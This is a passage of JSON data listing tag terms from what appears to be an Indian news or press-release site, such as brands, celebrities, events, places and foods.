York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 Lumens"},{"term":"48East"},{"term":"4G Global Performers"},{"term":"4G network"},{"term":"4G networks"},{"term":"4GTM"},{"term":"4TiGO"},{"term":"4X DATA"},{"term":"4th Dimensions"},{"term":"4th Women Leadership"},{"term":"50 screens"},{"term":"5050 Mathri Masti"},{"term":"58th National Exhibition of Art"},{"term":"59th Annual GRAMMY Awards"},{"term":"59th GRAMMY Awards"},{"term":"5Groningen"},{"term":"5th PU Tech"},{"term":"61st Annual Convocation"},{"term":"68th Republic Day"},{"term":"72 A320neo aircraft"},{"term":"72 Bar"},{"term":"720P Wireless Alarm 